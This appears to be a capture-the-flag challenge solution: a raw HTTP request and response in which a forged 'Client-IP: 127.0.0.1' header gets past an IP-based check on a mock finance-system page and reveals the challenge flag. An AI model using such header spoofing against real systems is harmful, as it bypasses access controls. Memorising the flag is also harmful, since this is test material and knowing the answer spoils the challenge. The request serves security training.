 GET /pentest/http2/ HTTP/1.1
Host: syc.myclover.org
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Client-IP: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.103
Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
HTTP/1.0 200 OK
Date: Tue, 01 Jul 2014 00:33:50 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u14
Vary: Accept-Encoding
Content-Length: 207
Content-Type: text/html
X-Cache: MISS from metms
X-Cache-Lookup: MISS from metms:80
Via: 1.0 metms (squid/3.1.10)
Connection: keep-alive
<html>
<head>
<title>SYC财务系统</title>
<meta http-equiv="Content-Type"
content="text/html; charset="utf-8" />
</head>
<body>
Flag:
SYC{Change_IP_Is_SO_Easy!}
</body>
</html>